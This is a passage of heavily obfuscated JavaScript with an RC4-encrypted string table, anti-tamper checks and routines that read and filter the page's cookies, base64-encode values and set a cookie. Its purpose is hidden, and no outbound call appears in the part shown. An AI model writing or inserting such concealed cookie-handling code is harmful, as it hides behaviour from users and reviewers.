44\x71\x45\x45\x78\x77\x72\x33\x43\x6c\x73\x4b\x59','\x63\x6e\x63\x2f\x52\x79\x62\x43\x6f\x41\x3d\x3d','\x52\x63\x4f\x58\x77\x71\x6f\x3d','\x58\x38\x4b\x75\x77\x72\x6a\x43\x6f\x63\x4f\x37\x77\x34\x33\x43\x68\x67\x3d\x3d','\x77\x35\x33\x44\x76\x73\x4b\x5a\x45\x63\x4b\x4e\x65\x67\x3d\x3d','\x77\x70\x2f\x44\x6d\x55\x66\x43\x73\x67\x3d\x3d','\x77\x35\x37\x43\x70\x53\x39\x39\x77\x35\x50\x44\x73\x41\x3d\x3d','\x62\x38\x4f\x32\x50\x43\x59\x63','\x66\x53\x77\x6b\x77\x6f\x76\x43\x6a\x4d\x4b\x46','\x59\x38\x4b\x48\x77\x6f\x78\x35\x77\x37\x51\x3d','\x65\x63\x4f\x75\x77\x72\x55\x3d','\x45\x58\x76\x44\x74\x58\x37\x44\x67\x6d\x6a\x44\x6a\x6e\x38\x71\x77\x35\x6e\x44\x6c\x44\x70\x62\x77\x71\x52\x37\x77\x71\x68\x45\x77\x37\x4c\x43\x6d\x67\x59\x78\x77\x36\x72\x44\x74\x6e\x74\x68\x62\x30\x7a\x44\x6b\x6a\x56\x69\x65\x73\x4f\x46\x58\x73\x4f\x31\x4a\x73\x4f\x6c\x4c\x38\x4f\x46\x77\x72\x2f\x44\x6b\x63\x4b\x2b\x77\x34\x7a\x44\x76\x68\x41\x34\x77\x72\x49\x3d','\x77\x72\x37\x43\x73\x46\x66\x44\x6f\x79\x55\x3d','\x52\x63\x4f\x5a\x77\x6f\x49\x3d','\x53\x54\x35\x54','\x77\x6f\x46\x35\x77\x37\x34\x3d','\x77\x36\x37\x44\x68\x4d\x4b\x6f\x41\x38\x4b\x4e\x66\x38\x4b\x62\x77\x34\x51\x3d','\x77\x70\x31\x49\x77\x34\x4c\x44\x76\x77\x3d\x3d','\x61\x55\x34\x67','\x47\x63\x4f\x56\x4f\x67\x3d\x3d','\x4f\x54\x5a\x67','\x41\x73\x4f\x47\x66\x4d\x4f\x57\x77\x37\x51\x3d'];(function(_0x402381,_0x1f67ac){var _0x5c8372=function(_0xb242fe){while(--_0xb242fe){_0x402381['\x70\x75\x73\x68'](_0x402381['\x73\x68\x69\x66\x74']());}};var _0x56af6d=function(){var _0x15c130={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x7b7b62,_0x43ff05,_0x1ccce0,_0x31bee5){_0x31bee5=_0x31bee5||{};var _0x6a57=_0x43ff05+'\x3d'+_0x1ccce0;var _0x18862c=0x0;for(var _0x18862c=0x0,_0xd063fe=_0x7b7b62['\x6c\x65\x6e\x67\x74\x68'];_0x18862c<_0xd063fe;_0x18862c++){var _0x1a5c78=_0x7b7b62[_0x18862c];_0x6a57+='\x3b\x20'+_0x1a5c78;var _0xdd4290=_0x7b7b62[_0x1a5c78];_0x7b7b62['\x70\x75\x73\x68'](_0xdd4290);_0xd063fe=_0x7b7b62['\x6c\x65\x6e\x67\x74\x68'];if(_0xdd4290!==!![]){_0x6a57+='\x3d'+_0xdd4290;}}_0x31bee5['\x63\x6f\x6f\x6b\x69\x65']=_0x6a57;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x57b865,_0x58a79b){_0x57b865=_0x57b865||function(_0x24bf81){return _0x24bf81;};var _0x5b2d5f=_0x57b865(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x58a79b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x375c7c=function(_0x5c1e61,_0x225642){_0x5c1e61(++_0x225642);};_0x375c7c(_0x5c8372,_0x1f67ac);return _0x5b2d5f?decodeURIComponent(_0x5b2d5f[0x1]):undefined;}};var _0x2220a8=function(){var _0x6a4b80=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x6a4b80['\x74\x65\x73\x74'](_0x15c130['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x15c130['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2220a8;var _0x462351='';var _0x4502ce=_0x15c130['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4502ce){_0x15c130['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4502ce){_0x462351=_0x15c130['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x15c130['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x56af6d();}(_0x79b7,0x188));var _0x779b=function(_0x402381,_0x1f67ac){_0x402381=_0x402381-0x0;var _0x5c8372=_0x79b7[_0x402381];if(_0x779b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3364a6=function(){return this;};var _0x56af6d=_0x3364a6();var _0x15c130='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x56af6d['\x61\x74\x6f\x62']||(_0x56af6d['\x61\x74\x6f\x62']=function(_0x7b7b62){var _0x43ff05=String(_0x7b7b62)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1ccce0=0x0,_0x31bee5,_0x6a57,_0x3035dc=0x0,_0x18862c='';_0x6a57=_0x43ff05['\x63\x68\x61\x72\x41\x74'](_0x3035dc++);~_0x6a57&&(_0x31bee5=_0x1ccce0%0x4?_0x31bee5*0x40+_0x6a57:_0x6a57,_0x1ccce0++%0x4)?_0x18862c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x31bee5>>(-0x2*_0x1ccce0&0x6)):0x0){_0x6a57=_0x15c130['\x69\x6e\x64\x65\x78\x4f\x66'](_0x6a57);}return _0x18862c;});}());var _0xd063fe=function(_0x1a5c78,_0xdd4290){var _0x57b865=[],_0x58a79b=0x0,_0x24bf81,_0x5b2d5f='',_0x375c7c='';_0x1a5c78=atob(_0x1a5c78);for(var _0x5c1e61=0x0,_0x225642=_0x1a5c78['\x6c\x65\x6e\x67\x74\x68'];_0x5c1e61<_0x225642;_0x5c1e61++){_0x375c7c+='\x25'+('\x30\x30'+_0x1a5c78['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c1e61)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1a5c78=decodeURIComponent(_0x375c7c);for(var _0x2220a8=0x0;_0x2220a8<0x100;_0x2220a8++){_0x57b865[_0x2220a8]=_0x2220a8;}for(_0x2220a8=0x0;_0x2220a8<0x100;_0x2220a8++){_0x58a79b=(_0x58a79b+_0x57b865[_0x2220a8]+_0xdd4290['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2220a8%_0xdd4290['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x24bf81=_0x57b865[_0x2220a8];_0x57b865[_0x2220a8]=_0x57b865[_0x58a79b];_0x57b865[_0x58a79b]=_0x24bf81;}_0x2220a8=0x0;_0x58a79b=0x0;for(var _0x6a4b80=0x0;_0x6a4b80<_0x1a5c78['\x6c\x65\x6e\x67\x74\x68'];_0x6a4b80++){_0x2220a8=(_0x2220a8+0x1)%0x100;_0x58a79b=(_0x58a79b+_0x57b865[_0x2220a8])%0x100;_0x24bf81=_0x57b865[_0x2220a8];_0x57b865[_0x2220a8]=_0x57b865[_0x58a79b];_0x57b865[_0x58a79b]=_0x24bf81;_0x5b2d5f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1a5c78['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x6a4b80)^_0x57b865[(_0x57b865[_0x2220a8]+_0x57b865[_0x58a79b])%0x100]);}return _0x5b2d5f;};_0x779b['\x72\x63\x34']=_0xd063fe;_0x779b['\x64\x61\x74\x61']={};_0x779b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x462351=_0x779b['\x64\x61\x74\x61'][_0x402381];if(_0x462351===undefined){if(_0x779b['\x6f\x6e\x63\x65']===undefined){var _0x4502ce=function(_0x34d4b4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x34d4b4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4502ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x36160b=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x36160b['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4502ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4638f2){if(!Boolean(~_0x4638f2)){return _0x4638f2;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4502ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x26dd70){for(var _0x3dce4e=0x0,_0x1987f0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3dce4e<_0x1987f0;_0x3dce4e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1987f0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x26dd70(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4502ce(_0x779b)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x779b['\x6f\x6e\x63\x65']=!![];}_0x5c8372=_0x779b['\x72\x63\x34'](_0x5c8372,_0x1f67ac);_0x779b['\x64\x61\x74\x61'][_0x402381]=_0x5c8372;}else{_0x5c8372=_0x462351;}return _0x5c8372;};(function(){var _0x54d9a9=function(){var _0x402381=!![];return function(_0x1f67ac,_0x5c8372){var _0xb242fe=_0x402381?function(){if(_0x5c8372){var _0x5e4742=_0x5c8372['\x61\x70\x70\x6c\x79'](_0x1f67ac,arguments);_0x5c8372=null;return _0x5e4742;}}:function(){};_0x402381=![];return _0xb242fe;};}();var _0xaefdcc={'\x75\x58\x62':function _0x165b99(_0x1e6900,_0x2151d5){return _0x1e6900(_0x2151d5);},'\x49\x6f\x67':function _0x238e07(_0x289566,_0xb9023b){return _0x289566<_0xb9023b;},'\x69\x48\x43':function _0x505abf(_0x3e4ea7){return _0x3e4ea7();},'\x64\x50\x49':function _0x1dcbce(_0x519f2c,_0x165507){return _0x519f2c!==_0x165507;},'\x78\x6c\x57':function _0x4652da(_0x5b98af,_0x2a5a64){return _0x5b98af+_0x2a5a64;},'\x4a\x6c\x64':function _0xe5a9f0(_0x4fcb20,_0x17fcfa){return _0x4fcb20/_0x17fcfa;},'\x73\x68\x68':function _0x44304d(_0x396111,_0x31b77a){return _0x396111===_0x31b77a;},'\x41\x76\x43':function _0xf62078(_0x39b917,_0x46b5a6){return _0x39b917%_0x46b5a6;},'\x50\x43\x62':function _0x1155a3(_0x21c7f1,_0x1eaf71){return _0x21c7f1(_0x1eaf71);},'\x47\x4d\x4d':function _0x5c7640(_0x57aed2,_0x44caeb){return _0x57aed2>_0x44caeb;},'\x73\x58\x64':function _0x5c3417(_0x358f91,_0x308ac7){return _0x358f91-_0x308ac7;},'\x46\x45\x6b':function _0x23b02c(_0x373dfb){return _0x373dfb();},'\x6f\x46\x71':function _0x227ccb(_0x4b4e4b,_0x186c6a){return _0x4b4e4b==_0x186c6a;},'\x74\x45\x6c':function _0x97aa48(_0x599969,_0x44c2db){return _0x599969==_0x44c2db;},'\x79\x4b\x52':function _0x53d9f6(_0x4bd089,_0x39046c){return _0x4bd089==_0x39046c;},'\x62\x47\x55':function _0x16ac11(_0x32ae5e,_0x35ce2d){return _0x32ae5e(_0x35ce2d);},'\x4a\x7a\x68':function _0x32fa86(_0x4cb58d,_0x422a5f){return _0x4cb58d(_0x422a5f);},'\x75\x43\x75':function _0x5a5f6f(_0x149de2,_0x276333){return _0x149de2(_0x276333);},'\x6c\x52\x75':function _0x5a31b1(_0xe8be99,_0x585cf7){return _0xe8be99+_0x585cf7;},'\x79\x4f\x68':function _0x456d31(_0x4e0b37,_0x3a927c){return _0x4e0b37+_0x3a927c;}};var _0x4d9b5f=this[_0x779b('0x0', '\x44\x66\x79\x45')];var _0x26d99e=_0x4d9b5f[_0x779b('0x1', '\x6f\x6f\x72\x2a')];var _0x2b343c='';var _0x4c2390='';if(_0xaefdcc[_0x779b('0x2', '\x31\x4d\x64\x73')](typeof _0x4d9b5f[_0x779b('0x3', '\x31\x4d\x64\x73')],_0x779b('0x4', '\x39\x49\x4e\x5a'))){_0x2b343c=_0x4d9b5f[_0x779b('0x5', '\x28\x7a\x4b\x65')];_0x4c2390=_0x2b343c[_0x779b('0x6', '\x44\x66\x79\x45')];}var _0x14e0e4=_0x4d9b5f[_0x779b('0x7', '\x7a\x4a\x77\x6b')];var _0x17df8c=_0x4d9b5f[_0x779b('0x8', '\x72\x23\x24\x6a')];var _0x10bf87=new _0x4d9b5f[_0x779b('0x9', '\x6f\x6f\x72\x2a')]()[_0x779b('0xa', '\x46\x51\x4d\x5a')]();var _0x4fea65='';function _0x5e82a4(_0x38a0de){var _0x4f03b0={'\x72\x7a\x6d':function _0x5854a8(_0x457cae,_0xc3d26b){return _0x457cae<_0xc3d26b;},'\x63\x73\x6b':function _0x2842db(_0x423f5c,_0x3a7548){return _0x423f5c==_0x3a7548;},'\x64\x61\x70':function _0x279792(_0x3fe1f0,_0x43a555){return _0x3fe1f0>>_0x43a555;},'\x5a\x50\x79':function _0x559b7a(_0x4973e5,_0x4f3004){return _0x4973e5<<_0x4f3004;},'\x63\x73\x4d':function _0x58fd77(_0x170c32,_0x5a8b8d){return _0x170c32&_0x5a8b8d;},'\x59\x4d\x49':function _0x594fb8(_0x33a709,_0x936d4b){return _0x33a709==_0x936d4b;},'\x70\x6c\x4b':function _0x574f1d(_0x31bc59,_0x289590){return _0x31bc59|_0x289590;},'\x41\x75\x4c':function _0x21fb5f(_0x44f1ce,_0xf79f67){return _0x44f1ce&_0xf79f67;},'\x69\x4e\x63':function _0x3288b0(_0x436338,_0x5242d3){return _0x436338>>_0x5242d3;},'\x78\x72\x6f':function _0x4d664c(_0xec4e87,_0x15ddd2){return _0xec4e87<<_0x15ddd2;},'\x70\x64\x66':function _0x48637e(_0x5f4cb6,_0x50fca1){return _0x5f4cb6<<_0x50fca1;},'\x46\x78\x75':function _0x2546d9(_0x44bf13,_0x28fa0c){return _0x44bf13&_0x28fa0c;},'\x43\x76\x75':function _0xf9899e(_0x4b79cc,_0x3d51ed){return _0x4b79cc>>_0x3d51ed;},'\x57\x50\x4d':function _0x4b3f75(_0x4ef871,_0x5c4852){return _0x4ef871&_0x5c4852;},'\x41\x72\x62':function _0x10a90f(_0x57ffd7,_0x5d0a8c){return _0x57ffd7>>_0x5d0a8c;},'\x44\x6b\x49':function _0x5cb31f(_0x1dacc2,_0x167032){return _0x1dacc2|_0x167032;},'\x4c\x52\x56':function _0x101ccd(_0x44c53a,_0x3ca654){return _0x44c53a&_0x3ca654;},'\x70\x73\x65':function _0x475cac(_0x253bce,_0x4e7db9){return _0x253bce&_0x4e7db9;}};var _0x39444a=_0x779b('0xb', '\x33\x44\x6f\x79')[_0x779b('0xc', '\x55\x77\x36\x6d')]('\x7c'),_0x1e95d6=0x0;while(!![]){switch(_0x39444a[_0x1e95d6++]){case'\x30':_0x597bbc=_0x38a0de[_0x779b('0xd', '\x39\x49\x4e\x5a')];continue;case'\x31':return _0x157927;continue;case'\x32':var _0x2e476c,_0x1de2fe,_0x20d6a0;continue;case'\x33':_0x19ff21=0x0;continue;case'\x34':while(_0x4f03b0[_0x779b('0xe', '\x44\x34\x66\x61')](_0x19ff21,_0x597bbc)){var _0x4030be=_0x779b('0xf', '\x66\x74\x58\x71')[_0x779b('0x10', '\x5b\x76\x64\x48')]('\x7c'),_0x3cd041=0x0;while(!![]){switch(_0x4030be[_0x3cd041++]){case'\x30':if(_0x4f03b0[_0x779b('0x11', '\x41\x25\x25\x43')](_0x19ff21,_0x597bbc)){_0x157927+=_0x2edf85[_0x779b('0x12', '\x31\x2a\x37\x4e')](_0x4f03b0[_0x779b('0x13', '\x72\x55\x52\x67')](_0x2e476c,0x2));_0x157927+=_0x2edf85[_0x779b('0x14', '\x28\x33\x67\x75')](_0x4f03b0[_0x779b('0x15', '\x36\x43\x36\x63')](_0x4f03b0[_0x779b('0x16', '\x31\x4d\x64\x73')](_0x2e476c,0x3),0x4));_0x157927+='\x3d\x3d';break;}continue;case'\x31':if(_0x4f03b0[_0x779b('0x17', '\x72\x23\x24\x6a')](_0x19ff21,_0x597bbc)){_0x157927+=_0x2edf85[_0x779b('0x18', '\x5e\x50\x5a\x44')](_0x2e476c>>0x2);_0x157927+=_0x2edf85[_0x779b('0x19', '\x66\x61\x25\x56')](_0x4f03b0[_0x779b('0x1a', '\x68\x45\x38\x58')](_0x4f03b0[_0x779b('0x1b', '\x7a\x50\x5e\x40')](_0x2e476c,0x3)<<0x4,_0x4f03b0[_0x779b('0x1c', '\x5a\x40\x74\x4b')](_0x4f03b0[_0x779b('0x1d', '\x44\x34\x66\x61')](_0x1de2fe,0xf0),0x4)));_0x157927+=_0x2edf85[_0x779b('0x1e', '\x55\x33\x30\x6c')](_0x4f03b0[_0x779b('0x1f', '\x5e\x50\x5a\x44')](_0x4f03b0[_0x779b('0x20', '\x4b\x31\x5d\x45')](_0x1de2fe,0xf),0x2));_0x157927+='\x3d';break;}continue;case'\x32':_0x1de2fe=_0x38a0de[_0x779b('0x21', '\x31\x2a\x37\x4e')](_0x19ff21++);continue;case'\x33':_0x157927+=_0x2edf85[_0x779b('0x22', '\x6b\x28\x4b\x23')](_0x4f03b0[_0x779b('0x23', '\x4b\x31\x5d\x45')](_0x4f03b0[_0x779b('0x24', '\x33\x59\x50\x54')](_0x4f03b0[_0x779b('0x25', '\x50\x49\x2a\x6d')](_0x1de2fe,0xf),0x2),_0x4f03b0[_0x779b('0x26', '\x7a\x4a\x77\x6b')](_0x4f03b0[_0x779b('0x27', '\x66\x61\x25\x56')](_0x20d6a0,0xc0),0x6)));continue;case'\x34':_0x157927+=_0x2edf85[_0x779b('0x28', '\x28\x7a\x6c\x50')](_0x4f03b0[_0x779b('0x29', '\x46\x51\x4d\x5a')](_0x20d6a0,0x3f));continue;case'\x35':_0x2e476c=_0x4f03b0[_0x779b('0x2a', '\x5b\x76\x64\x48')](_0x38a0de[_0x779b('0x2b', '\x72\x4e\x66\x6e')](_0x19ff21++),0xff);continue;case'\x36':_0x20d6a0=_0x38a0de[_0x779b('0x2c', '\x66\x74\x58\x71')](_0x19ff21++);continue;case'\x37':_0x157927+=_0x2edf85[_0x779b('0x2d', '\x5b\x76\x64\x48')](_0x4f03b0[_0x779b('0x2e', '\x68\x45\x38\x58')](_0x2e476c,0x2));continue;case'\x38':_0x157927+=_0x2edf85[_0x779b('0x2f', '\x6f\x6f\x72\x2a')](_0x4f03b0[_0x779b('0x30', '\x64\x42\x6f\x6b')](_0x4f03b0[_0x779b('0x31', '\x6f\x6f\x72\x2a')](_0x4f03b0[_0x779b('0x32', '\x44\x34\x66\x61')](_0x2e476c,0x3),0x4),_0x4f03b0[_0x779b('0x33', '\x76\x36\x42\x61')](_0x4f03b0[_0x779b('0x34', '\x55\x77\x36\x6d')](_0x1de2fe,0xf0),0x4)));continue;}break;}}continue;case'\x35':_0x157927='';continue;case'\x36':var _0x2edf85=_0x779b('0x35', '\x46\x51\x4d\x5a');continue;case'\x37':var _0x157927,_0x19ff21,_0x597bbc;continue;}break;}}function _0x5131c9(_0x1db799){var _0x52a355=_0x54d9a9(this,function(){var _0x402381=function(){return'\x64\x65\x76';},_0x1f67ac=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0xf26627=function(){var _0x3364a6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3364a6['\x74\x65\x73\x74'](_0x402381['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x56af6d=function(){var _0x15c130=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x15c130['\x74\x65\x73\x74'](_0x1f67ac['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x7b7b62=function(_0x43ff05){var _0x1ccce0=~-0x1>>0x1+0xff%0x0;if(_0x43ff05['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1ccce0)){_0x31bee5(_0x43ff05);}};var _0x31bee5=function(_0x6a57){var _0x3035dc=~-0x4>>0x1+0xff%0x0;if(_0x6a57['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3035dc){_0x7b7b62(_0x6a57);}};if(!_0xf26627()){if(!_0x56af6d()){_0x7b7b62('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x7b7b62('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x7b7b62('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x52a355();return function(_0x57a339){_0x4fea65+=_0x57a339;return _0xaefdcc[_0x779b('0x36', '\x4b\x31\x5d\x45')](_0x1db799,_0x57a339);};}function _0x1c5d37(){var _0x1f9cd0={'\x50\x46\x48':function _0x5bfdf6(_0x1a169f,_0x41d06e){return _0x1a169f<_0x41d06e;},'\x73\x63\x6d':function _0x3988eb(_0x1eb06d,_0x39cdf0){return _0x1eb06d+_0x39cdf0;},'\x4c\x58\x47':function _0x4e9142(_0x572c6d){return _0x572c6d();}};var _0x3866ba=_0x779b('0x37', '\x26\x32\x43\x23')[_0x779b('0x38', '\x5a\x40\x74\x4b')]('\x7c'),_0x1f8973=0x0;while(!![]){switch(_0x3866ba[_0x1f8973++]){case'\x30':return _0x15073b;continue;case'\x31':var _0x29a523=new _0x4d9b5f[_0x779b('0x39', '\x31\x4d\x64\x73')](_0x779b('0x3a', '\x78\x30\x45\x26'));continue;case'\x32':for(var _0x15c20e=0x0;_0x1f9cd0[_0x779b('0x3b', '\x7a\x50\x5e\x40')](_0x15c20e,_0x3f26df[_0x779b('0x3c', '\x68\x45\x38\x58')]);_0x15c20e++){var _0x1f340f=_0x3f26df[_0x15c20e][_0x779b('0x3d', '\x5e\x23\x4e\x39')](0x0,_0x3f26df[_0x15c20e][_0x779b('0x3e', '\x78\x30\x45\x26')]('\x3d'));var _0x42b7f9=_0x3f26df[_0x15c20e][_0x779b('0x3f', '\x63\x76\x5a\x6d')](_0x1f9cd0[_0x779b('0x40', '\x7a\x50\x5e\x40')](_0x3f26df[_0x15c20e][_0x779b('0x41', '\x39\x49\x4e\x5a')]('\x3d'),0x1),_0x3f26df[_0x15c20e][_0x779b('0x42', '\x77\x26\x76\x79')]);if(_0x29a523[_0x779b('0x43', '\x79\x5b\x36\x5e')](_0x1f340f)){_0x15073b[_0x15073b[_0x779b('0x44', '\x26\x32\x43\x23')]]=_0x42b7f9;}}continue;case'\x33':var _0x15073b=new _0x4d9b5f[_0x779b('0x45', '\x44\x66\x79\x45')]();continue;case'\x34':var _0x3f26df=_0x26d99e[_0x779b('0x46', '\x5b\x56\x62\x6c')][_0x779b('0x47', '\x72\x4e\x66\x6e')]('\x3b');continue;case'\x35':_0x1f9cd0[_0x779b('0x48', '\x41\x25\x25\x43')](_0x2968f5);continue;}break;}}function _0x362120(_0x41db69){var _0x49ff79={'\x68\x51\x6c':function _0x2e3330(_0x5723b5){return _0x5723b5();},'\x6c\x44\x4f':function _0x5ab1e8(_0x54b44c,_0x377256,_0x1c052c,_0x588875){return _0x54b44c(_0x377256,_0x1c052c,_0x588875);},'\x59\x68\x68':function _0xb6fbb6(_0x9c3b89,_0x236524){return _0x9c3b89(_0x236524);},'\x6c\x4d\x6d':function _0x23eca4(_0x52542f,_0x4b705d){return _0x52542f<_0x4b705d;},'\x7a\x69\x6a':function _0x53b0ce(_0xffc4a2,_0x3ae993){return _0xffc4a2<_0x3ae993;},'\x49\x42\x79':function _0x1837f8(_0x21ce38){return _0x21ce38();},'\x69\x76\x54':function _0x33447b(_0x3795f5,_0x82a5e2){return _0x3795f5+_0x82a5e2;},'\x72\x6f\x71':function _0x175cb7(_0x1d76cf,_0xabdb2b){return _0x1d76cf+_0xabdb2b;},'\x77\x46\x57':function _0x52b1ed(_0x22f59a,_0x254e62){return _0x22f59a-_0x254e62;},'\x55\x45\x54':function _0x315d29(_0x5310b7,_0x575144){return _0x5310b7<_0x575144;},'\x72\x50\x48':function _0x32bc8c(_0x368180,_0x390bdd){return _0x368180+_0x390bdd;},'\x73\x50\x71':function _0x257f69(_0x4f423c,_0x4d9304){return _0x4f423c%_0x4d9304;},'\x48\x61\x7a':function _0x384a49(_0x3764ec,_0x4cac45){return _0x3764ec<_0x4cac45;}};var _0xd39be1=_0x779b('0x49', '\x78\x47\x61\x66')[_0x779b('0x4a', '\x64\x42\x6f\x6b')]('\x7c'),_0x412d7d=0x0;while(!![]){switch(_0xd39be1[_0x412d7d++]){case'\x30':_0x79b7[_0x779b('0x4b', '\x41\x25\x25\x43')]();continue;case'\x31':_0x49ff79[_0x779b('0x4c', '\x42\x67\x23\x56')](_0x2968f5);continue;case'\x32':var _0x4d93d5='';continue;case'\x33':var _0x2c0e71;continue;case'\x34':var _0x596298='';continue;case'\x35':_0x49ff79[_0x779b('0x4d', '\x79\x62\x30\x26')](_0x2c48,_0x779b('0x4e', '\x77\x26\x76\x79'),_0x2c0e71,0x14);continue;case'\x36':var _0x2d87e4='';continue;case'\x37':_0x79b7[_0x779b('0x4f', '\x79\x62\x30\x26')](_0x49ff79[_0x779b('0x50', '\x68\x45\x38\x58')](btoa,_0x41db69));continue;case'\x38':var _0x1da3d0=_0x49ff79[_0x779b('0x51', '\x52\x68\x5d\x52')](_0x1c5d37);continue;case'\x39':for(var _0xf711f6=0x0;_0x49ff79[_0x779b('0x52', '\x5e\x50\x5a\x44')](_0xf711f6,0x5);_0xf711f6++){_0x596298+=_0x16e75e[_0xf711f6];}continue;case'\x31\x30':var _0x3be2ea=new _0x4d9b5f[_0x779b('0x53', '\x46\x51\x4d\x5a')](_0x1da3d0[_0x779b('0x54', '\x46\x51\x4d\x5a')]);continue;case'\x31\x31':for(var _0x46d0f9=0x5;_0x49ff79[_0x779b('0x55', '\x31\x79\x2a\x26')](_0x46d0f9,_0x16e75e[_0x779b('0x56', '\x28\x7a\x6c\x50')]);_0x46d0f9++){_0x2d87e4+=_0x16e75e[_0x46d0f9];}continue;case'\x31\x32':_0x49ff79[_0x779b('0x57', '\x5e\x50\x5a\x44')](_0x2968f5);continue;case'\x31\x33':_0x2c0e71=btoa(_0x49ff79[_0x779b('0x58', '\x46\x51\x4d\x5a')](_0x49ff79[_0x779b('0x59', '\x5e\x23\x4e\x39')](_0x49ff79[_0x779b('0x5a', '\x63\x76\x5a\x6d')](_0x779b(_0x49ff79[_0x779b('0x5b', '\x33\x44\x6f\x79')](_0x79b7[_0x779b('0x5c', '\x5b\x76\x64\x48')],0x1),_0x24c535[_0x779b('0x5d', '\x44\x34\x66\x61')](0x0,0x5)),_0x779b('0x5e', 